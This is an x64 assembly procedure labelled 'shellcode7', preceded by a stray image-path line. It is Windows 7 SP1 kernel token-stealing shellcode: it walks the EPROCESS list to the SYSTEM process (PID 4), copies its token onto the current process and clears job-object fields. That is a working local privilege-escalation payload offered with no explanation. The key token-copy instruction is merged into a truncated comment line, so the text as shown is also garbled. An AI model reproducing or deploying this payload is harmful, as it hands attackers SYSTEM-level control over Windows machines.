 shellcode7 PROC
mov rax, gs:[392];// Get nt!_KPCR.PcrbData.CurrentThread
mov rax, [rax + 112];// Get nt!_KTHREAD.ApcState.Process
mov rcx, rax;// Copy current _EPROCESS structure
mov rdx, 4;// WIN 7 SP1 SYSTEM Process PID = 0x4
mov rdi, 392;
SearchSystemPID:
mov rax, [rax + rdi];// Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub rax, rdi;
cmp [rax + 384], rdx;// Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID
mov rdx, [rax + 520];// Get SYSTEM process nt!_EPROCESS.Token mov [rcx + 520], rdx;// Copy nt!_EPROCESS.Token of SYSTEM to current pro
mov rdx, [rcx + 608];  // Get EJOB struct
xor rax, rax;// Set NTSTATUS SUCCEESS
mov dword ptr[rdx+240], eax;
mov dword ptr[rdx+304], eax;
ret;
shellcode7 ENDP